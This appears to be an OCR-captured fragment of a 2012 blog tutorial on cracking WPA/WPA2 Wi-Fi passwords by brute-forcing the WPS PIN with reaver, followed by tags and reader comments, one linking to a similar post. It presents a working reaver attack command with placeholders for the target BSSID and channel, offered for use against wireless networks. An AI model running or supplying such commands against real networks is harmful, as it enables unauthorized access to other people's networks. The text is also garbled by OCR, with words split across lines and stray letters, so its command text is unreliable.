
Now lets run reaver command.
sudo reaver -i mon0 -b
bssid-
you-noted-above
-vv -c
channel-you-noted-above
--no-nacks
Now the software will start brute forcing the PIN and will
generate the WPA/WPA2 PSK in less than 10 hours.
cracking
Tutorial
wireless
WPA
WPA2
WPS
Anonymous
April 7, 2012 at 5:09 PM
C
hey a similar post I wrote here:
o
http://shambool.com/2012/04/08/reaver-on-
m
ubuntu-cracking-wpawpa2-wifi-nets/
m
REPLY
e
milan
April 9, 2012 at 7:12 AM
n